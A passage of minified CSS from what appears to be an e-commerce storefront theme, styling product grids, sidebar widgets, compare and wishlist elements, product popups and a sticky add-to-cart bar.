.block.block-products-list .product-items .product-item-inner .actions-secondary,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-actions .actions-secondary,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .action.tocompare,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .action.towishlist,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .swatch-wrapper,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-reviews-summary,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-inner .actions-secondary,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-actions .actions-secondary,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .action.tocompare,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .action.towishlist{display:none}.amtheme-products-secondary.-in-widget .product-item-inner,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-inner,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-inner{border:none;border-radius:0;box-shadow:none;max-height:inherit;opacity:1;padding:0;position:static;width:auto}.amtheme-products-secondary.-in-widget .action.tocart,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .action.tocart,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .action.tocart{background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:15px 35px;box-sizing:border-box;vertical-align:middle;line-height:2rem;padding:12px 25px;font-size:1.8rem;border-radius:4px;font-size:1.6rem;width:100%}.amtheme-products-secondary.-in-widget .action.tocart:focus,.amtheme-products-secondary.-in-widget .action.tocart:active,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .action.tocart:focus,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .action.tocart:active,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .action.tocart:focus,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .action.tocart:active{background:#a4b2c6;border:0;color:#fff}.amtheme-products-secondary.-in-widget .action.tocart:hover,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .action.tocart:hover,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .action.tocart:hover{background:#e0e5ec;border:0;color:#fff}.amtheme-products-secondary.-in-widget .action.tocart.disabled,.amtheme-products-secondary.-in-widget .action.tocart[disabled],fieldset[disabled] .amtheme-products-secondary.-in-widget .action.tocart,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .action.tocart.disabled,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .action.tocart[disabled],fieldset[disabled] .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .action.tocart,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .action.tocart.disabled,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .action.tocart[disabled],fieldset[disabled] .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .action.tocart{opacity:.5;cursor:default;pointer-events:none}.catalogsearch-result-index .products.wrapper~.toolbar,.catalogsearch-advanced-result .products.wrapper~.toolbar,.catalog-category-view .products.wrapper~.toolbar,.catalogsearch-result-index .products.wrapper~.toolbar .pager,.catalogsearch-advanced-result .products.wrapper~.toolbar .pager,.catalog-category-view .products.wrapper~.toolbar .pager{margin:20px 0}.catalogsearch-result-index .products.wrapper~.toolbar .toolbar-sorter,.catalogsearch-advanced-result .products.wrapper~.toolbar .toolbar-sorter,.catalog-category-view .products.wrapper~.toolbar .toolbar-sorter,.catalogsearch-result-index .products.wrapper~.toolbar .modes,.catalogsearch-advanced-result .products.wrapper~.toolbar .modes,.catalog-category-view .products.wrapper~.toolbar .modes{display:none}.catalogsearch-result-index .products.wrapper~.toolbar .pages,.catalogsearch-advanced-result .products.wrapper~.toolbar .pages,.catalog-category-view .products.wrapper~.toolbar .pages{align-items:center;display:flex;justify-content:center}.catalogsearch-result-index .top-toolbar>.toolbar,.catalogsearch-advanced-result .top-toolbar>.toolbar,.catalog-category-view .top-toolbar>.toolbar{display:flex;flex-direction:column-reverse}.catalogsearch-result-index .top-toolbar>.toolbar .pager,.catalogsearch-advanced-result .top-toolbar>.toolbar .pager,.catalog-category-view .top-toolbar>.toolbar .pager{display:flex;flex-direction:row}.catalogsearch-result-index .toolbar-products .pages,.catalogsearch-advanced-result .toolbar-products .pages,.catalog-category-view .toolbar-products .pages,.catalogsearch-result-index .toolbar-products .limiter,.catalogsearch-advanced-result .toolbar-products .limiter,.catalog-category-view .toolbar-products .limiter{display:none}.amtheme-compare-link>.amtheme-link{margin-inline-end:60px;align-items:center;display:none;font-weight:400}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-compare-link>.amtheme-link{margin-right:60px}}.amtheme-compare-link>.amtheme-link.-show{display:flex}.amtheme-compare-link .amtheme-icon{margin-bottom:0;margin-inline-end:5px;margin-inline-start:0;margin-top:0;color:transparent;height:20px;width:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-compare-link .amtheme-icon{margin-left:0;margin-right:5px}}.amtheme-compare-link .amtheme-counter{align-self:flex-start;font-size:1.2rem;font-weight:700;line-height:1;margin:0 0 0 5px}.amtheme-compare-link:hover>.amtheme-link{color:#7b6f63;transition:all .2s ease-in-out}.amtheme-compare-link:hover .amtheme-icon{fill:#7b6f63}.amtheme-sticky-compare{border-radius:4px 0 0 4px;cursor:pointer;display:none;margin:0;overflow:hidden;position:absolute;right:0;z-index:10}.amtheme-sticky-compare.-show{display:flex}.amtheme-sticky-compare>.amtheme-wrapper{align-items:center;background:#333;display:flex;justify-content:center;padding:12px;transition:background .2s ease-in-out}.amtheme-sticky-compare>.amtheme-wrapper:hover{background:#545454}.amtheme-sticky-compare>.amtheme-wrapper.-link{padding-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-sticky-compare>.amtheme-wrapper.-link{padding-right:0}}.amtheme-sticky-compare>.amtheme-wrapper.-clear{padding:12px 15px}.amtheme-sticky-compare.-fixed{position:fixed}.amtheme-sticky-compare .amtheme-link{color:#fff;display:inline-block;margin:0;padding:0 13px 0 0;position:relative}.amtheme-sticky-compare .amtheme-link:hover,.amtheme-sticky-compare .amtheme-link:active,.amtheme-sticky-compare .amtheme-link:focus{color:#fff}.amtheme-sticky-compare .amtheme-link:after{border-inline-end:2px solid #262626;content:'';display:inline-block;height:100%;position:absolute;right:-1px;top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-sticky-compare .amtheme-link:after{border-right:2px solid #262626}}.amtheme-sticky-compare .amtheme-link>.amtheme-count{display:none}.amtheme-sticky-compare .amtheme-link>.amtheme-count.-show{display:inline}.amtheme-sticky-compare .amtheme-clear{line-height:1}.amtheme-sticky-compare .amtheme-icon{fill:#fff;height:18px;width:16px}.amtheme-sidebar-block,.sidebar .block.widget,.column.main .block.widget.block-viewed-products-grid{margin-bottom:55px}.amtheme-sidebar-block>.amtheme-heading,.sidebar .block.widget>.amtheme-heading,.column.main .block.widget.block-viewed-products-grid>.amtheme-heading{align-items:flex-start;display:flex;justify-content:space-between;margin:0 0 15px}.amtheme-sidebar-block>.amtheme-heading .clear,.sidebar .block.widget>.amtheme-heading .clear,.column.main .block.widget.block-viewed-products-grid>.amtheme-heading .clear{font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;font-size:1.2rem;letter-spacing:.03em;line-height:1}.amtheme-sidebar-block .amtheme-title,.sidebar .block.widget .amtheme-title,.amtheme-sidebar-block .block-title,.sidebar .block.widget .block-title,.column.main .block.widget.block-viewed-products-grid .amtheme-title,.column.main .block.widget.block-viewed-products-grid .block-title{color:#070605;font-size:1.8rem;font-weight:700;letter-spacing:.025em}.amtheme-sidebar-block .amtheme-items,.sidebar .block.widget .amtheme-items,.amtheme-sidebar-block .product-items,.sidebar .block.widget .product-items,.column.main .block.widget.block-viewed-products-grid .amtheme-items,.column.main .block.widget.block-viewed-products-grid .product-items{list-style-type:none;margin:0;padding:0}.amtheme-sidebar-block .product-item,.sidebar .block.widget .product-item,.amtheme-sidebar-block .product-item-details,.sidebar .block.widget .product-item-details,.column.main .block.widget.block-viewed-products-grid .product-item,.column.main .block.widget.block-viewed-products-grid .product-item-details{z-index:auto}.amtheme-sidebar-block .product.product-item:hover,.sidebar .block.widget .product.product-item:hover,.amtheme-sidebar-block .product.product-item:hover .product-item-info,.sidebar .block.widget .product.product-item:hover .product-item-info,.column.main .block.widget.block-viewed-products-grid .product.product-item:hover,.column.main .block.widget.block-viewed-products-grid .product.product-item:hover .product-item-info{overflow:visible;z-index:10}.amtheme-sidebar-block .amtheme-actions,.sidebar .block.widget .amtheme-actions,.column.main .block.widget.block-viewed-products-grid .amtheme-actions{margin-top:25px}.amtheme-sidebar-block .amtheme-name,.sidebar .block.widget .amtheme-name,.amtheme-sidebar-block .product-item-name>a,.sidebar .block.widget .product-item-name>a,.column.main .block.widget.block-viewed-products-grid .amtheme-name,.column.main .block.widget.block-viewed-products-grid .product-item-name>a{color:#4a4948;font-weight:400;transition:color .2s ease-in-out}.amtheme-sidebar-block .amtheme-name:hover,.sidebar .block.widget .amtheme-name:hover,.amtheme-sidebar-block .product-item-name>a:hover,.sidebar .block.widget .product-item-name>a:hover,.column.main .block.widget.block-viewed-products-grid .amtheme-name:hover,.column.main .block.widget.block-viewed-products-grid .product-item-name>a:hover{color:#b7c2d2}.amtheme-sidebar-compare .-icon-action{align-items:center;display:inline-flex;height:100%;padding:0 8px}.amtheme-sidebar-compare .-icon-action.clear{padding-inline-end:0;margin-top:6px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-sidebar-compare .-icon-action.clear{padding-right:0}}.amtheme-sidebar-compare .-icon-action>.amtheme-icon{height:10px;width:10px}.amtheme-sidebar-compare .amtheme-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;padding-bottom:0;padding-inline-end:0;padding-inline-start:8px;padding-top:0;color:#4a4948;letter-spacing:.03em;max-width:195px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-sidebar-compare .amtheme-name{padding-left:8px;padding-right:0}}.amtheme-sidebar-compare .amtheme-item{align-items:center;background:#f7f7f7;display:flex;height:25px;justify-content:space-between;margin:5px 0 0}.amtheme-sidebar-compare .-hidden{display:none}.amtheme-sidebar-wishlist .product-item-actions{display:none}.amtheme-sidebar-wishlist .amtheme-item,.sidebar .block.widget .amtheme-item,.amtheme-sidebar-wishlist .product-item,.sidebar .block.widget .product-item,.column.main .block.widget.block-viewed-products-grid .amtheme-item,.column.main .block.widget.block-viewed-products-grid .product-item{display:flex;overflow:hidden}.amtheme-sidebar-wishlist .product-item-info,.sidebar .block.widget .product-item-info,.amtheme-sidebar-wishlist .product-item-info:hover,.sidebar .block.widget .product-item-info:hover,.amtheme-sidebar-wishlist .product-item-info.-hover,.sidebar .block.widget .product-item-info.-hover,.column.main .block.widget.block-viewed-products-grid .product-item-info,.column.main .block.widget.block-viewed-products-grid .product-item-info:hover,.column.main .block.widget.block-viewed-products-grid .product-item-info.-hover{border:0;border-radius:0;box-shadow:none;display:flex;flex-direction:row;padding:0;position:relative}.amtheme-sidebar-wishlist .product-item-info:after,.sidebar .block.widget .product-item-info:after,.amtheme-sidebar-wishlist .product-item-info:hover:after,.sidebar .block.widget .product-item-info:hover:after,.amtheme-sidebar-wishlist .product-item-info.-hover:after,.sidebar .block.widget .product-item-info.-hover:after,.column.main .block.widget.block-viewed-products-grid .product-item-info:after,.column.main .block.widget.block-viewed-products-grid .product-item-info:hover:after,.column.main .block.widget.block-viewed-products-grid .product-item-info.-hover:after{display:none}.amtheme-sidebar-wishlist .product-item:nth-child(n),.sidebar .block.widget .product-item:nth-child(n),.column.main .block.widget.block-viewed-products-grid .product-item:nth-child(n){margin-bottom:10px;margin-inline-end:0;margin-inline-start:0;margin-top:0;width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-sidebar-wishlist .product-item:nth-child(n),.sidebar .block.widget .product-item:nth-child(n),.column.main .block.widget.block-viewed-products-grid .product-item:nth-child(n){margin-left:0;margin-right:0}}.amtheme-sidebar-wishlist .amtheme-photo,.sidebar .block.widget .amtheme-photo,.column.main .block.widget.block-viewed-products-grid .amtheme-photo{display:block}.amtheme-sidebar-wishlist .amtheme-details,.sidebar .block.widget .amtheme-details,.amtheme-sidebar-wishlist .product-item-details,.sidebar .block.widget .product-item-details,.column.main .block.widget.block-viewed-products-grid .amtheme-details,.column.main .block.widget.block-viewed-products-grid .product-item-details{margin-bottom:0;margin-inline-end:0;margin-inline-start:10px;margin-top:0;display:block;max-width:calc(100% - (80px + 10px));width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-sidebar-wishlist .amtheme-details,.sidebar .block.widget .amtheme-details,.amtheme-sidebar-wishlist .product-item-details,.sidebar .block.widget .product-item-details,.column.main .block.widget.block-viewed-products-grid .amtheme-details,.column.main .block.widget.block-viewed-products-grid .product-item-details{margin-left:10px;margin-right:0}}.amtheme-sidebar-wishlist .amtheme-name,.sidebar .block.widget .amtheme-name,.amtheme-sidebar-wishlist .product-item-name,.sidebar .block.widget .product-item-name,.column.main .block.widget.block-viewed-products-grid .amtheme-name,.column.main .block.widget.block-viewed-products-grid .product-item-name{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;word-break:break-word;word-wrap:break-word;font-size:1.6rem;letter-spacing:.03em;margin:0 0 10px;min-height:auto}.ie11 .amtheme-sidebar-wishlist .amtheme-name,.ie11 .sidebar .block.widget .amtheme-name,.ie11 .amtheme-sidebar-wishlist .product-item-name,.ie11 .sidebar .block.widget .product-item-name,.ie11 .column.main .block.widget.block-viewed-products-grid .amtheme-name,.ie11 .column.main .block.widget.block-viewed-products-grid .product-item-name{word-break:break-all}.amtheme-sidebar-wishlist .amtheme-item .price-box .map-fallback-price,.amtheme-sidebar-wishlist .amtheme-item .price-box .map-show-info{display:none}.amtheme-sidebar-reorder .amtheme-item{align-items:flex-start;display:flex;margin-bottom:20px;position:relative}.amtheme-sidebar-reorder .amtheme-item .label{font-size:0;margin:0;padding:0 0 0 20px}.amtheme-sidebar-reorder .amtheme-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.amtheme-sidebar-reorder .action.view{margin-inline-start:15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-sidebar-reorder .action.view{margin-left:15px}}.sidebar .action.button-as-link,.sidebar .action.checkout-shipping-address .new-address-popup .action-show-popup,.column.main .block.widget.block-viewed-products-grid .action.button-as-link,.sidebar .action.amtheme-gift-options .actions-toolbar .action-cancel,.column.main .block.widget.block-viewed-products-grid .action.checkout-shipping-address .new-address-popup .action-show-popup,.column.main .block.widget.block-viewed-products-grid .action.amtheme-gift-options .actions-toolbar .action-cancel{display:inline-flex;font-size:1.6rem;font-weight:700;line-height:1}.sidebar .product-item,.column.main .block.widget.block-viewed-products-grid .product-item{background:#fff}.sidebar .admin__data-grid-outer-wrap .widget .block-title,.column.main .block.widget.block-viewed-products-grid .block-title{margin-bottom:15px}.sidebar .price-as-configured,.column.main .block.widget.block-viewed-products-grid .price-as-configured{align-items:center;display:flex}.sidebar .old-price .price,.column.main .block.widget.block-viewed-products-grid .old-price .price{font-size:1.4rem !important;font-weight:400 !important}.sidebar .product-item .price-box,.sidebar .product-item .price-box *,.column.main .block.widget.block-viewed-products-grid .product-item .price-box,.column.main .block.widget.block-viewed-products-grid .product-item .price-box *{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;align-items:baseline;color:#4a4948;display:flex}.sidebar .product-item .price-box .price-to>.price-container,.column.main .block.widget.block-viewed-products-grid .product-item .price-box .price-to>.price-container{margin-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.sidebar .product-item .price-box .price-to>.price-container,.column.main .block.widget.block-viewed-products-grid .product-item .price-box .price-to>.price-container{margin-right:5px}}.sidebar .product-item .price-box .price-to .price-wrapper .price,.column.main .block.widget.block-viewed-products-grid .product-item .price-box .price-to .price-wrapper .price{font-size:1.2rem}.sidebar .product-item .price-box .special-price,.column.main .block.widget.block-viewed-products-grid .product-item .price-box .special-price{margin-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.sidebar .product-item .price-box .special-price,.column.main .block.widget.block-viewed-products-grid .product-item .price-box .special-price{margin-right:5px}}.sidebar .product-item .price-box .special-price .price-wrapper.price-including-tax>.price,.column.main .block.widget.block-viewed-products-grid .product-item .price-box .special-price .price-wrapper.price-including-tax>.price{color:#f23b3b}.sidebar .widget:not(.block-new-products-images) .product-items{flex-direction:column}.sidebar .block-new-products-images .product-items{flex-wrap:wrap}.sidebar .block-new-products-list .block-title,.sidebar .block-viewed-products-grid .block-title,.sidebar .block-compared-products-grid .block-title{display:block;margin-bottom:30px}.sidebar .block-new-products-list .product-item-info,.sidebar .block-viewed-products-grid .product-item-info,.sidebar .block-compared-products-grid .product-item-info{align-items:center;background:0 0;margin-bottom:10px}.sidebar .block-new-products-list .amtheme-wishlist-split,.sidebar .block-viewed-products-grid .amtheme-wishlist-split,.sidebar .block-compared-products-grid .amtheme-wishlist-split,.sidebar .block-new-products-list .amtheme-wishlist,.sidebar .block-viewed-products-grid .amtheme-wishlist,.sidebar .block-compared-products-grid .amtheme-wishlist{margin-right:5px}.sidebar .block-new-products-list .price-box,.sidebar .block-viewed-products-grid .price-box,.sidebar .block-compared-products-grid .price-box{min-height:0;width:100%}.sidebar .block-new-products-list .action.tocart,.sidebar .block-viewed-products-grid .action.tocart,.sidebar .block-compared-products-grid .action.tocart{font-size:1.2rem;margin-top:5px;padding:5px 10px}.sidebar .block-viewed-products-grid .item.product .product-item-info,.sidebar .block-compared-products-grid .item.product .product-item-info{align-items:flex-start;padding:0}.sidebar .block-viewed-products-grid .item.product .product-item-info:hover .product-item-photo:after,.sidebar .block-compared-products-grid .item.product .product-item-info:hover .product-item-photo:after{opacity:0}.sidebar .block-viewed-products-grid .item.product .product-details-action,.sidebar .block-compared-products-grid .item.product .product-details-action{margin-bottom:0}.sidebar .block-viewed-products-grid .item.product .details.product-item-details,.sidebar .block-compared-products-grid .item.product .details.product-item-details{display:flex;justify-content:flex-start;transform:none;width:auto}.sidebar .block-viewed-products-grid .item.product .product-item-description,.sidebar .block-compared-products-grid .item.product .product-item-description{display:none}.amtheme-product-popup .amtheme-product-info>.product-name{word-break:break-word;word-wrap:break-word;font-weight:400}.ie11 .amtheme-product-popup .amtheme-product-info>.product-name{word-break:break-all}.amtheme-product-popup .amtheme-product-info .swatch-option{margin-bottom:5px}.amtheme-product-popup .amtheme-short-info>.product-info-stock-sku{max-width:100%}.amtheme-product-popup .product-info-main>.amtheme-description{margin-bottom:20px;padding-bottom:5px}.amtheme-product-popup .messages-list{min-height:46px}.amtheme-product-popup .messages-list+.product-info-price{margin-top:10px}.amtheme-product-popup .rating-summary,.amtheme-product-popup .rating-summary>.rating-result{margin-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-popup .rating-summary,.amtheme-product-popup .rating-summary>.rating-result{margin-right:0}}.amtheme-product-popup .product-social-links .block-requisition-list{margin:0}.amtheme-product-popup .amtheme-wishlist-split .action.new{margin:0}.amtheme-product-popup .amtheme-wishlist-split .items.dropdown{margin-top:-10px}.catalog-category-view .page-title{margin-bottom:10px}.catalog-category-view .category-view{margin-bottom:15px}.catalog-category-view .wrapper-description{margin:20px auto;box-sizing:border-box;padding-bottom:20px;padding-top:20px;width:100%}.product-items{box-sizing:border-box;display:flex}.product-items *,.product-items *:before,.product-items *:after{box-sizing:border-box}.products.grid>.product-items,.form-wishlist-items .products-grid>.product-items{flex-flow:row wrap}.products.grid .product-item,.form-wishlist-items .products-grid .product-item{margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:20px;width:calc(50% - 5px)}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.products.grid .product-item,.form-wishlist-items .products-grid .product-item{margin-left:0;margin-right:10px}}@media (min-width:768px){.products.grid .product-item,.form-wishlist-items .products-grid .product-item{max-width:calc(50% - 5px)}}.products.grid .tocart.-left,.form-wishlist-items .products-grid .tocart.-left{margin-inline-end:auto;display:block}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.products.grid .tocart.-left,.form-wishlist-items .products-grid .tocart.-left{margin-right:auto}}.products.grid .tocart.-center,.form-wishlist-items .products-grid .tocart.-center{margin:auto;display:block}.products.grid .tocart.-full-width,.form-wishlist-items .products-grid .tocart.-full-width{width:100%}.products-list>.product-items{flex-flow:row wrap}.products-list .product-item-info{display:flex}.products-list .price-box,.products-grid .price-box{align-items:flex-start;flex-direction:column}.products-list .normal-price.special-price,.products-grid .normal-price.special-price{flex:0}.products-list .normal-price.special-price+.old-price,.products-grid .normal-price.special-price+.old-price{margin:0}.products .product-item-description{padding-bottom:5px}.product-item-info .amtheme-icons-position div[class$=-hover]{opacity:0;transition:all .4s ease-in-out}.amtheme-icons-position{position:absolute}.amtheme-icons-position.-center{bottom:0;left:0;right:0;top:0}.amtheme-icons-position.-top-left,.amtheme-icons-position.-top-right,.amtheme-icons-position.-bottom-left,.amtheme-icons-position.-bottom-right{display:flex}.amtheme-icons-position.-top-left{left:0;top:0}.amtheme-icons-position.-top-right{right:0;top:0}.amtheme-icons-position.-bottom-left{bottom:0;left:0}.amtheme-icons-position.-bottom-right{bottom:0;right:0}.amtheme-icons-position .amtheme-icon-wrapper .amtheme-split,.amtheme-icons-position .amtheme-icon-wrapper .amtheme-circle-icon,.amtheme-icons-position .amtheme-icon-wrapper .amtheme-dropdown-block{background:rgba(247,247,247,.75)}.amtheme-icons-position .amtheme-icon-wrapper .split .amtheme-circle-icon{background:0 0}.amtheme-icons-position.-top-left,.amtheme-icons-position.-bottom-left{margin-inline-start:-10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-icons-position.-top-left,.amtheme-icons-position.-bottom-left{margin-left:-10px}}.amtheme-icons-position.-top-left .amtheme-icon-wrapper,.amtheme-icons-position.-bottom-left .amtheme-icon-wrapper{margin-inline-start:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-icons-position.-top-left .amtheme-icon-wrapper,.amtheme-icons-position.-bottom-left .amtheme-icon-wrapper{margin-left:10px}}.amtheme-icons-position.-top-left .items.dropdown,.amtheme-icons-position.-bottom-left .items.dropdown{left:0;right:auto}.amtheme-icons-position.-top-left div[class$=-hover],.amtheme-icons-position.-bottom-left div[class$=-hover]{order:3}.amtheme-icons-position.-top-left>.amtheme-wishlist,.amtheme-icons-position.-bottom-left>.amtheme-wishlist{order:1}.amtheme-icons-position.-top-left>.amtheme-compare,.amtheme-icons-position.-bottom-left>.amtheme-compare{order:2}.amtheme-icons-position.-top-right,.amtheme-icons-position.-bottom-right{margin-right:-10px}.amtheme-icons-position.-top-right .amtheme-icon-wrapper,.amtheme-icons-position.-bottom-right .amtheme-icon-wrapper{margin-right:10px}.amtheme-icons-position.-top-right div[class$=-hover],.amtheme-icons-position.-bottom-right div[class$=-hover]{order:-1}.amtheme-icons-position.-top-right>.amtheme-wishlist,.amtheme-icons-position.-bottom-right>.amtheme-wishlist{order:2}.amtheme-icons-position.-top-right>.amtheme-compare,.amtheme-icons-position.-bottom-right>.amtheme-compare{order:1}.amtheme-icons-position.-center .amtheme-quick-view{height:100%;width:100%}.amtheme-icons-position.-center .amtheme-circle-icon{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.product-item-info .amtheme-icons-position.-center:before{background:#303030;content:'';height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .4s ease-in-out;width:100%}.-order-first{order:-1}.hover-images-slider{display:flex;margin-bottom:10px}.hover-images-slider .hover-image{background:#dfdedd;cursor:pointer;display:flex;flex:0 1 100%;height:4px;margin:0 5px}.hover-images-slider .hover-image:last-of-type{margin-right:0}.hover-images-slider .hover-image:first-of-type{margin-left:0}.hover-images-slider .hover-image.-selected,.hover-images-slider .hover-image:hover{background:#070605}.product-photo-wrapper.-with-hover-images{margin-bottom:25px}.product-photo-wrapper.-with-hover-images .hover-images-slider{bottom:-25px;left:0;position:absolute;right:0}.amtheme-productaside-wrap{width:100%}.amcaret-product-name{word-break:break-word;word-wrap:break-word;display:none;font-size:2.2rem;font-weight:700;letter-spacing:.03em;margin-bottom:35px}.ie11 .amcaret-product-name{word-break:break-all}.-amsticky-cart-active .-sticky-header,.-amsticky-cart-active .page-header.-sticky{opacity:0;transform:translateY(-100%)}.amsticky-cart-block .product-info-price .amcustombutton-button-container{display:none}.amsticky-cart-block .amsticky-auxiliary{align-self:flex-start;width:100%}.amsticky-cart-block .amtheme-form-cart{flex-direction:column}.amsticky-cart-block .price-including-tax+.price-excluding-tax{width:auto}.amsticky-cart-block.-amsticky-cart-active{background:#fff;box-shadow:0 2px 4px rgba(71,68,63,.1),0 2px 8px rgba(135,135,135,.2);box-sizing:border-box;left:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:100}.amsticky-cart-block.-amsticky-cart-active .amsticky-product-name{display:block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.amsticky-cart-block.-amsticky-cart-active .price-box{padding:0}.amsticky-cart-block.-amsticky-cart-active .price-box .price-container{padding-bottom:0;padding-top:10px}.amsticky-cart-block.-amsticky-cart-active .price-box,.amsticky-cart-block.-amsticky-cart-active .price-box .price-container{align-items:center}.amsticky-cart-block.-amsticky-cart-active .product-info-price,.amsticky-cart-block.-amsticky-cart-active .bundle-summary,.amsticky-cart-block.-amsticky-cart-active .product-options-bottom{padding:5px 0}.amsticky-cart-block.-amsticky-cart-active .bundle-summary,.amsticky-cart-block.-amsticky-cart-active .product-info-price{max-width:60%}.amsticky-cart-block.-amsticky-cart-active .bundle-summary .price-box{display:block}.amsticky-cart-block.-amsticky-cart-active .bundle-summary,.amsticky-cart-block.-amsticky-cart-active .product-info-price,.amsticky-cart-block.-amsticky-cart-active .amtheme-add-form-bottom>.amsticky-product-name{padding-right:20px}.amsticky-cart-block.-amsticky-cart-active .amtheme-add-form-bottom{align-items:center;display:flex;justify-content:space-between;width:100%}.amsticky-cart-block.-amsticky-cart-active .amtheme-add-form-bottom.-on-line{flex-flow:row-reverse nowrap}.amsticky-cart-block.-amsticky-cart-active .amtheme-add-form-bottom.-on-line .product-options-bottom{flex-basis:auto}.amsticky-cart-block.-amsticky-cart-active .product-options-wrapper,.amsticky-cart-block.-amsticky-cart-active .amtheme-payment-methods,.amsticky-cart-block.-amsticky-cart-active .amtheme-actions-wrap,.amsticky-cart-block.-amsticky-cart-active .amtheme-qty-wrap,.amsticky-cart-block.-amsticky-cart-active .box-tocart.qty,.amsticky-cart-block.-amsticky-cart-active .product-social-links,.amsticky-cart-block.-amsticky-cart-active .giftcard.form,.amsticky-cart-block.-amsticky-cart-active .giftcard-amount,.amsticky-cart-block.-amsticky-cart-active .customization.-back{display:none !important}.amsticky-cart-block.-amsticky-cart-active .bundle-summary,.amsticky-cart-block.-amsticky-cart-active .price-box,.amsticky-cart-block.-amsticky-cart-active .box-tocart,.amsticky-cart-block.-amsticky-cart-active .product-options-bottom,.amsticky-cart-block.-amsticky-cart-active .amtheme-add-form-bottom,.amsticky-cart-block.-amsticky-cart-active .action.primary.tocart,.amsticky-cart-block.-amsticky-cart-active .price-as-configured,.amsticky-cart-block.-amsticky-cart-active .product-info-price{margin:0 !important}.amsticky-cart-block.-amsticky-cart-active .product-info-price,.amsticky-cart-block.-amsticky-cart-active .price-box:not(.-am-no-price-label) .price-label{display:block !important}.amsticky-cart-block.-amsticky-cart-active .amtheme-form-cart{align-items:center;display:flex;justify-content:space-between;margin:auto;max-width:1440px;padding-bottom:15px;padding-top:15px}.amsticky-cart-block.-amsticky-cart-active .action.primary.tocart{margin-left:20px;min-width:auto !important;padding:12px 20px}.amsticky-cart-block.-amsticky-cart-active .configurable-cart.action.tocart:before{display:none !important}.amsticky-cart-block.-amsticky-cart-active .price-including-tax{margin-right:5px}.amsticky-cart-block.-amsticky-cart-active .price-excluding-tax{position:relative}.amsticky-cart-block.-amsticky-cart-active .price-excluding-tax:before{padding-left:10px}.amsticky-cart-block.-amsticky-cart-active .price-excluding-tax:after{content:'/';left:0;position:absolute}.catalog-product-view .page-main{margin-bottom:0}.amtheme-product-wrap{margin-bottom:30px}.amtheme-product-wrap>.product.media{margin:20px auto 50px;max-height:430px;max-width:430px;position:relative}.amtheme-product-wrap .product-addto-links{align-items:flex-start;display:flex;flex-wrap:wrap;margin-top:25px}.amtheme-product-wrap .product-addto-links .amtheme-wishlist-split{margin-bottom:0;margin-inline-end:15px;margin-inline-start:0;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-wrap .product-addto-links .amtheme-wishlist-split{margin-left:0;margin-right:15px}}.amtheme-product-wrap .product-addto-links .items.dropdown{top:80%}.amtheme-product-wrap .product-addto-links .items.dropdown .item .action{margin:0}.amtheme-product-wrap .product-addto-links .action{margin-bottom:15px;margin-inline-end:20px;margin-inline-start:0;margin-top:0;align-items:center;display:flex}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-wrap .product-addto-links .action{margin-left:0;margin-right:20px}}.amtheme-product-wrap .product-addto-links .action .amtheme-title,.am-widget.block-new-products.list .amtheme-icon-wrapper .action,.am-widget.block-new-products.list .amtheme-icon-wrapper 